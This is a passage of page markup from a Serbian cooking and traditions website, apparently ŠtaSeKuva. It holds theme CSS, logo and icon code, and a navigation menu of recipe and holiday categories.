.tdi_16_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ŠtaSeKuva?</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-8px!important}}</style>
<style>.tdi_17{display:inline-block;float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_21_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://www.stasekuva.com/wp-content/uploads/2021/10/bg8.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_21_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:20px!important;margin-right:20px!important;margin-bottom:20px!important;padding-top:4px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-top:15px!important;margin-right:15px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:0px!important;margin-right:10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:none;font-family:Crimson Pro!important;font-size:60px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:45px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_25_rand_style td-element-style"><style>
.tdi_25_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}.tdi_27{margin-right:0px!important;margin-left:0px!important}.tdi_27 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}.tdi_29{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:10px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_30{display:inline-block}.tdi_30 .td_block_inner{text-align:center}.tdi_30 .tdb-menu>li .tdb-menu-sep,.tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_30 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_30 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_30 .tdb-normal-menu ul ul,.tdi_30 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_30 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_30 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_30 .tdb-menu .tdb-normal-menu ul,.tdi_30 .td-pulldown-filter-list,.tdi_30 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_30 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 10px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 6px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_30 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_30 .tdb-menu>li.current-menu-item>a,.tdi_30 .tdb-menu>li.current-menu-ancestor>a,.tdi_30 .tdb-menu>li.current-category-ancestor>a,.tdi_30 .tdb-menu>li.current-page-ancestor>a,.tdi_30 .tdb-menu>li:hover>a,.tdi_30 .tdb-menu>li.tdb-hover>a,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_30 .tdb-menu>li>a:after,.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10018 tdb-menu-item-inactive"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/"><div class="tdb-menu-item-text">U kuhinji / recepti</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10019"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/dorucak-vecera/"><div class="tdb-menu-item-text">Doručak / Večera</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10032"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/predjela-i-namazi/"><div class="tdb-menu-item-text">Predjela i namazi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10025"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/"><div class="tdb-menu-item-text">Ručak / glavno jelo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10029"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/supe-i-corbe/"><div class="tdb-menu-item-text">Supe i čorbe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10028"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sosevi-i-umaci/"><div class="tdb-menu-item-text">Sosevi i umaci</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10026"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/salate-obrok-salate/"><div class="tdb-menu-item-text">Salate / obrok salate</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10020"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/"><div class="tdb-menu-item-text">Hleb i peciva</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10022"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/"><div class="tdb-menu-item-text">Pite i musake</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10024"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/posna-jela/"><div class="tdb-menu-item-text">Posna jela</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10023"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/"><div class="tdb-menu-item-text">Poslastice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10027"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sokovi-smutiji-razna-pica/"><div class="tdb-menu-item-text">Sokovi / smutiji / razna pića</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10030"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/zimnica/"><div class="tdb-menu-item-text">Zimnica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10021"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/ostalo/"><div class="tdb-menu-item-text">Ostalo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10012 tdb-menu-item-inactive"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/"><div class="tdb-menu-item-text">Tradicija i običaji</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10016"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/mladenci/"><div class="tdb-menu-item-text">Mladenci</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10017"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/uskrs/"><div class="tdb-menu-item-text">Uskrs</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10013"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/bozic/"><div class="tdb-menu-item-text">Božić</div></a></li>
